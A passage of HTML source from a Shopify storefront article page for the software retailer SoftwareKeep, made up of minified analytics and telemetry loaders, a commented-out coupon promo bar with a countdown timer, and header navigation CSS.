handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9021259831,storefrontBaseUrl: "https://softwarekeep.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"338231351","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-E191E6HD5Q\\\",\\\"GT-K4C2GLVG\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-E191E6HD5Q\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-E191E6HD5Q\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-E191E6HD5Q\\\",\\\"MC-FWXVR1ECJE\\\",\\\"MC-16L1M1R0XR\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-E191E6HD5Q\\\",\\\"MC-FWXVR1ECJE\\\",\\\"MC-16L1M1R0XR\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-E191E6HD5Q\\\",\\\"MC-FWXVR1ECJE\\\",\\\"MC-16L1M1R0XR\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-E191E6HD5Q\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-E191E6HD5Q\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11894839","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixel"},{"id":"15237175","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"8","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Order Status Page Scripts"},{"id":"31293495","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShopper"},{"id":"67174455","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SoftwareKeep","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"saveonitus.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/softwarekeep.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://softwarekeep.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9021259831","storefrontBaseUrl":"https:\/\/softwarekeep.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":561596530743,"requestId":"cb3c9d59-ca63-4a39-b505-133e084bb699-1768980765"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9021259831,
      theme_id: 131271163959,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//softwarekeep.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//softwarekeep.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//softwarekeep.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9021259831,"isMerchantRequest":null,"themeId":131271163959,"themeCityHash":"12440671460025140971","contentLanguage":"en","currency":"USD","eventMetadataId":"7b6b0a1e-dd1e-40f6-b157-ccdc6fc40578"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":561596530743,"requestId":"cb3c9d59-ca63-4a39-b505-133e084bb699-1768980765","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//softwarekeep.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://softwarekeep.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9021259831"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="131271163959"
  data-theme-name="Booster-6.1.6"
  data-theme-version="6.1.6"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://softwarekeep.com/api/collect"
></script>
</head>
  <body class="article  template--article ">
    <div class="container">
      <!-- <div id="shopify-section-bottom-info-bar" class="shopify-section">
  
  
  
  <style>
    #discount__bottom-info-bar{
      background: #07013a;
      padding: 10px;
    }
  </style>
  <div id="discount__bottom-info-bar" class="layout__stretchBg custom_discount_main
   
  primaryCombo
  colorCombo
  font__size--small info-bar" 
  style=""
  >
    <div class="inherit middle row layout__content">
    
<div class="  
      col-12 col-md middle center 
      
      auto-md
       discounttt"
      
      style="flex-wrap: wrap; line-height: 20px; overflow: hidden; min-height: 20px;"
      >
        
  <div class="bigsale_offer">
    <div class="msg-text">
      Get More for Less! 🎉<a href="https://softwarekeep.com/collections/bestsellers" title="https://softwarekeep.com/collections/bestsellers">  <span style="text-decoration:underline"><strong>Save Up to 50% Off Our Best Sellers</strong></span></a>
      <img src="https://cdn.shopify.com/s/files/1/0086/7932/5753/files/point.gif?v=1731488183" alt="finger-point" width="20" height="24">
    </div>
    <div class="coupon_text_container">
      
      <span class="cod_sale">Code</span>
      <div class="promo-bar-coupon">
        <span id="fbm-text">SAVVY15</span>
        <span id="fbm-copy-btn" class="copy_text"><i class="uil uil-copy"></i></span>
      </div>
      
      
      
        <div class="tw-flex-col">
         <div id="timer" class="selltimers">
           <div class="counttimes">
            <span id="hours" class="main_times">00</span><span class="time-text">HRS</span>
           </div>
            <span class="dot_tim">:</span>
    
          <div class="counttimes">
            <span id="minutes" class="main_times">00</span><span class="time-text">MIN</span>
          </div>
            <span class="dot_tim">:</span>
   
           <div class="counttimes">
            <span id="seconds" class="main_times">00</span><span class="time-text">SEC</span>
           </div>
          </div>
        </div>
      
      
    </div>
  </div>



  <script>
    document.querySelector('#fbm-copy-btn').addEventListener('click', e => {
      var text = document.querySelector('#fbm-text').innerText;
      window.navigator.clipboard.writeText(text).then(x => {
        document.getElementById('fbm-copy-btn').style.display = 'none'
          document.querySelector('#fbm-text').innerHTML = 'Copied <i class="uil uil-check-circle"></i>';
          setTimeout(() => {
              document.querySelector('#fbm-text').innerHTML = text;
              document.getElementById('fbm-copy-btn').style.display = 'block'
          }, 4000);
      });
  });
  </script>



<script>
document.addEventListener('DOMContentLoaded', (event) => {
    const hoursElement = document.getElementById('hours');
    const minutesElement = document.getElementById('minutes');
    const secondsElement = document.getElementById('seconds');
 
    const dealDuration = 12 * 60 * 60; // Duration of the deal in seconds (e.g., 24 hour)
    let dealStartTime = localStorage.getItem('dealStartTime');
    let dealEndTime;
    let timerInterval;
 
    // Format time function
    function formatTime(seconds) {
        const hrs = Math.floor(seconds / 3600);
        const mins = Math.floor((seconds % 3600) / 60);
        const secs = seconds % 60;
        return {
            hrs: hrs.toString().padStart(2, '0'),
            mins: mins.toString().padStart(2, '0'),
            secs: secs.toString().padStart(2, '0')
        };
    }
 
    // Update timer function
    function updateTimer() {
        const now = Date.now();
        const timeRemaining = Math.floor((dealEndTime - now) / 1000);
 
        if (timeRemaining <= 0) {
            clearInterval(timerInterval);
            hoursElement.textContent = "00";
            minutesElement.textContent = "00";
            secondsElement.textContent = "00";
            localStorage.removeItem('dealStartTime');
           // alert("The special deal has ended!");
        } else {
            const formattedTime = formatTime(timeRemaining);
            hoursElement.textContent = formattedTime.hrs;
            minutesElement.textContent = formattedTime.mins;
            secondsElement.textContent = formattedTime.secs;
        }
    }
 
    // Initialize or continue timer
    if (dealStartTime) {
        dealEndTime = parseInt(dealStartTime) + dealDuration * 1000;
        updateTimer(); // Initial call to display the timer immediately
        timerInterval = setInterval(updateTimer, 1000);
    } else {
        const now = Date.now();
        dealEndTime = now + dealDuration * 1000;
        localStorage.setItem('dealStartTime', now);
        updateTimer(); // Initial call to display the timer immediately
        timerInterval = setInterval(updateTimer, 1000);
    }
});
 
</script>

<style>
  div#timer {
    padding: 4px 0;
    display: flex;
    gap: 5px;
    justify-content: space-around;
    max-width: 100%;
    background: unset;
 }
  .counttimes {
    background: #fff;
    border-radius: 5px;
    padding: 3px 6px;
    color: #000;
    display: flex;
    gap: 5px;
    /* flex-direction: column; */
 }
  .time-text{
    text-transform: uppercase;
    font-size: 0.9rem;
  }
  .main_times{
    font-size: 18px;
    color: #000;
    font-weight: 700;
  }
  .bigsale_offer{
    display:flex;
    align-item:center;
    justify-content: center;
    column-gap: 30px;
  }
  .msg-text {
    display: flex;
    align-items: center;
  }
  .cod_sale{
    font-size:15px;
  }
  .coupon_text_container {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 7px;
  }
 .tw-flex-col {
    gap: 5px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-left: 14px;
 }
 .promo-bar-coupon {
    border: 1px solid;
    padding: 7px;
    font-size: 16px;
    letter-spacing: -.03em;
    font-weight: 500;
    border-radius: 5px;
    display: flex;
    gap: 10px;
    margin-left: 14px;
 }
.bigsale_offer .exclusion-modal-button {
    font-size: 9px;
    letter-spacing: -.03em;
    font-weight: 400;
    text-decoration: underline;
    background: transparent;
    border: navajowhite;
}
.copy_text{
  cursor: pointer;
}
.bigsale_offer p.coupon_name {
    margin: 0;
}
@media (max-width: 767px) {
  .bigsale_offer {
    gap: 10px;
    flex-direction: column;
   }
  .msg-text {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .msg-text>span {
    display: none;
  }
  .tw-flex-col {
    margin-left: 0px;
  }
 .promo-bar-coupon {
    margin-left: 0px;
  }
 .main_times {
    font-size: 16px;
  }
}
@media (max-width: 375px) {
 .msg-text a, .cod_sale {
   font-size: 12px;
 }
 .promo-bar-coupon {
    font-size: 14px;
 }
</style>




        </div>
    </div>
  </div>
  


<style>
#discount__bottom-info-bar {
  background: linear-gradient(45deg, #3d348b, #3d348b, #9e388b, #df4f79, #df4f79);
  background-size: 400% 400%;
  animation: primaryGradient 5s ease infinite;   
}
.msg-text a {
  display: block;
  margin-left: 5px;
}
.msg-text img {
    width: 20px;
    height: auto;
    display: block;
}  

@keyframes primaryGradient {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}  
</style>
  

</div> -->
      <div class="container__top-part">
        
        

        <div id="booster__popup--holder" class="booster__popup--holder"></div>

        
          
              <div id="shopify-section-header--inline-search" class="shopify-section"><link href="//softwarekeep.com/cdn/shop/t/99/assets/header-inline-search.css?v=150592620655729396971748531751" rel="stylesheet" type="text/css" media="all" />




<style>
        
    
    .page__header {
        width: 100%;
        
        background: var(--bodyBackgroundColor);
        --height: 0px;
        --logoWidth: 220px;
        --logoHeight: 0px;
        --accent: #000000;
        --linkColor: #000000;
        --tagColor: #000000;
        --tagText: #ffffff;
        display: flex;
        margin: 0 auto;
        
    }

    .page__header.page__header--transparent {
        --accent: #efefef;
        --linkColor: #ffffff;
        background: transparent;
        box-shadow: none;
    }

    .page__header.page__header--sticky {
        position: fixed;
        top: 0; 
        width: 100%;
        left: 50%;
        transform: translateX(-50%) translateY(0);
        z-index: 10;
        animation: slide-down 0.4s ease-out;
        box-shadow: 4px 6px 12px 0px rgba(0, 0, 0, .03);
    }

    @keyframes slide-down {
        0% {
            opacity: 0;
            transform: translateY(-100px) translateX(-50%);
        } 
        100% {
            opacity: 0.9;
            transform: translateY(-0) translateX(-50%);
        } 
    }

    .page__header--transparent .logo--transparent-available .logo--default, .page__header--transparent .logo--transparent-available .logo--mobile {
        display: none;
    }

    .page__header--transparent .logo--transparent-available .logo--transparent {
        display: block;
    }

    

    

    

    .page__header--width {
        width: 100%;
        max-width: var(--maxwidth);
        margin: 0 auto;
        display: flex;
        padding: 0 1rem;
        align-items: center;
        position: relative;
    }

    
    .breadcrumbs__wrapper .breadcrumb {
        max-width: var(--maxwidth);
        margin: auto;
    }
    

    .main__navigation *, .mobile__navigation * {
        text-decoration: none;
    }

    .header__element--width {
        width: 100%;
    }

    .logo-img img {
        max-width: min(var(--logoWidth), 100%);
        
        width: 100%;
        height: 100%;
        object-fit: contain;
        object-position: left center;
    }

    .nav__link__tag {
        text-transform: uppercase;
        font-size: max(0.6em, 11px);
        padding: 0.4em;
        background: var(--tagColor);
        color: var(--tagText);
        margin-left: 0.5em;
        border-radius: 0.25em;
        position: relative;
        z-index: 1;
    }

    .page__header .header__utility {
        color: var(--linkColor);
    }

    .page__header .header__utility .minicart__holder, 
    .page__header .header__utility .i18n__holder, 
    .page__header .header__utility .user__holder,
    .page__header .search__container--inline {
        --linkColor: var(--gLinkColor);
    }


@media screen and (min-width: 768px){
    .page__header .nav__submenu--mega a:not(.button):hover, .header__logo:hover a {
        color: var(--accent);
    }

    .main__navigation {
        width: 100%;
    }

    .main__navigation--center {
        text-align: center;
    }

    .main__navigation--end {
        text-align: right;
    }

    .nav__link {
        display: flex;
    }

    .nav__link__holder {
        text-align: left;
    }

    .main__navigation > .nav__link__holder > .nav__link {
        align-items: center;
    }

    .main__navigation > .nav__link__holder {
        height: 100%;
        display: inline-block;
    }

    .main__navigation > .nav__link__holder > .nav__link {
        text-align: center;
        display: inline-flex;
        padding: 0.1rem 1.25rem;
        margin: 0rem 0.15rem;
        width: calc(100% - 0.3rem);
        height: 100%;
        align-items: center;
        white-space: nowrap;
    }

    .nav__link__holder:hover > .nav__link, .nav__link__holder.nav__link--active > .nav__link {
        color: var(--accent);
    }

    .nav__link--fill::before {
        content: '';
        position: absolute;
        left: 0.5em; 
        top: 50%;
        transform: translateY(-50%);
        opacity: 0;
        height: 2.25em;
        background: var(--accent); 
        width: calc(100% - 1em);
        transition: opacity 0.25s;
        border-radius: var(--borderRadiusSmall);
    }

    .nav__link__holder:hover .nav__link--fill::before, .nav__link__holder.nav__link--active .nav__link--fill::before {
        opacity: 0.1;
    }

    .main__navigation.main__navigation--opacity:hover > .nav__link__holder > .nav__link {
        opacity: 0.6;
        transition: opacity 0.25s;
    }

    .main__navigation.main__navigation--opacity > .nav__link__holder:hover > .nav__link {
        opacity: 1;
    }

    .nav__link--underline::after {
        content: '';
        position: absolute;
        left: 0; 
        bottom: 0;
        height: 3px;
        background: var(--accent); 
        width: 0%;
        transition: width 0.25s;
    }

    .nav__link__holder:hover .nav__link--underline::after, .nav__link__holder.nav__link--active .nav__link--underline::after {
        width: 100%;
    }

    .nav__link--strikethrough::after {
        content: '';
        position: absolute;
        left: 0; 
        top: 50%;
        transform: translateY(-50%);
        height: 3px;
        background: var(--accent); 
        width: 0%;
        transition: width 0.25s;
    }

    .nav__link__holder:hover .nav__link--strikethrough::after, .nav__link__holder.nav__link--active .nav__link--strikethrough::after {
        width: 100%;
    }

    .nav__link--dotBelow::after {
        content: '';
        position: absolute;
        left: 50%; 
        top: calc(50% + 1em);
        margin-left: -3px;
        height: 6px;
        width: 6px;
        border-radius: 50%;
        background: var(--accent); 
        opacity: 0;
        transition: opacity 0.25s;
    }

    .nav__link--dotAbove::after {
        content: '';
        position: absolute;
        left: 50%; 
        bottom: calc(50% + 1em);
        margin-left: -3px;
        margin-top: -3px;
        height: 6px;
        width: 6px;
        border-radius: 50%;
        background: var(--accent); 
        opacity: 0;
        transition: opacity 0.25s;
    }

    .nav__link__holder:hover .nav__link--dotBelow::after, .nav__link__holder:hover .nav__link--dotAbove::after, .nav__link__holder.nav__link--active .nav__link--dotBelow::after, .nav__link__holder.nav__link--active .nav__link--dotAbove::after {
        opacity: 1;
    }

    .nav__link__holder.nav__link__holder--regular, .nav__link {
        position: relative;
    }

    .nav__submenu {
        visibility: hidden;
        position: absolute;
        opacity: 0;
        background: var(--bodyBackgroundColor);
        min-width: 240px;
        padding: .75rem;
        z-index: -1;
        transform: translateX(-50%) translateY(10%);
        left: 50%;
        border-bottom-left-radius: var(--borderRadiusSmall);
        border-bottom-right-radius: var(--borderRadiusSmall);
        box-shadow: 0px 0px 30px rgba(0,0,0,0.06);
        --linkColor: var(--gLinkColor);
    }

    .nav__submenu--regular .nav__link__holder {
        position: relative;
    }

    .nav__submenu--regular .nav__submenu--regular {
        top: 0;
        left: 80%;
        transform: translateX(0%) translateY(10%);
    }

    .nav__link__holder:hover > .nav__submenu, .nav__submenu--regular > .nav__link__holder:hover > .nav__submenu--regular {
        opacity: 1;
        transition: opacity 0.35s, visibility 0.35s, transform 0.35s;
        visibility: visible;
        z-index: 10;
        transform: translate(0%);
    }

    .nav__link__holder:hover > .nav__submenu--regular {
        transform: translateX(-50%) translateY(0%);
    }

    .nav__submenu > .nav__link__holder {
        padding: 0.5rem;
        display: block;
        transition: background-color 0.25s, color 0.25s;
        margin-bottom: 0.5rem;
        background-color: transparent;
        border-radius: var(--borderRadiusSmall);
    }

    .nav__submenu > .nav__link__holder:hover, .nav__submenu > .nav__link__holder.nav__link--active {
        background-color: rgba(0, 0, 0, 0.05);
    }

    .nav__submenu > .nav__link__holder:hover .nav__link__description, .nav__submenu > .nav__link__holder.nav__link--active .nav__link__description {
        color: var(--linkColor);
    }

    .nav__submenu > .nav__link__holder:hover > a .nav__link__title, .nav__submenu > .nav__link__holder:hover > a .nav__link__icon,
    .nav__submenu > .nav__link__holder.nav__link--active > a .nav__link__title, .nav__submenu > .nav__link__holder.nav__link--active > a .nav__link__icon {
        color: var(--accent);
    }

    .nav__submenu > .nav__link__holder:last-child {
        margin-bottom: 0;
    }

    .nav__submenu--mega {
        width: 100%;
        left: 0;
